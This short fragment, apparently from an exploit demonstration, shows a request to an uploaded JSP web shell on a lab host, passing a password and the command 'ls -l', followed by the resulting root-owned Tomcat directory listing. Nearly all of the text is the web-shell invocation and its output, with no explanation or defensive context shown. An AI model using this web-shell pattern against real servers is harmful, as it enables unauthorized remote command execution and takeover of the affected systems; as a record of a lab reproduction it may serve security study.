 192.168.80.132:8080/e896e7.jsp?pwd=9e1110&cmd=ls -l
total 124
-rw-r----- 1 root root  57092 Jul 24  2017 LICENSE
-rw-r----- 1 root root   1723 Jul 24  2017 NOTICE
-rw-r----- 1 root root   7064 Jul 24  2017 RELEASE-NOTES
-rw-r----- 1 root root  15946 Jul 24  2017 RUNNING.txt
drwxr-x--- 2 root root   4096 Jul 31  2017 bin
drwx--S--- 1 root root   4096 Mar 15 07:22 conf
drwxr-sr-x 3 root staff  4096 Jul 31  2017 include
drwxr-x--- 2 root root   4096 Jul 31  2017 lib
drwxr-x--- 1 root root   4096 Mar 15 07:22 logs
drwxr-sr-x 3 root staff  4096 Jul 31  2017 native-jni-lib
drwxr-x--- 2 root root   4096 Jul 31  2017 temp
drwxr-x--- 1 root root   4096 Jul 24  2017 webapps
drwxr-x--- 1 root root   4096 Mar 15 07:22 work